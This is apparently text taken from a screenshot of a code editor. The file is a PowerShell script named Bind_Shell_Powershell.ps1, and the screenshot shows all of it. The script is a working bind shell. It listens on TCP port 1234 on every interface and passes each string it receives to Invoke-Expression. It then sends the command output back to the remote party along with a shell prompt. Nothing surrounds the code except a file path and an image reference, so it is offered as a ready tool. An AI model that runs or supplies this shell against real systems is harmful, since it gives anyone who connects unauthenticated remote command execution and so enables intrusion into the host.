 Bind_Shell_Powershell.ps1
C: > Users > No_One_LR > Documents > Bind_Shell_Powershell.ps1 > ...
1 $listener = New-Object System.Net.Sockets.TcpListener(‘0.0.0.0’,1234);
2 $listener.start();
3 $client = $listener.AcceptTcpClient();
4 $stream = $client.GetStream();
5 [byte[]]$bytes = 0..65535|%{0};
6 while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
7 {
8 $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,$i);
9 $sendback = (iex $data 2>&1 | Out-String);
10 $sendback2 = $sendback + ‘PS ‘ + (pwd).Path + ‘> ‘;
11 $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
12 $stream.Write($sendbyte,0,$sendbyte.Length);
13 $stream.Flush();
14 }
15 $client.Close();
16 $listener.Stop();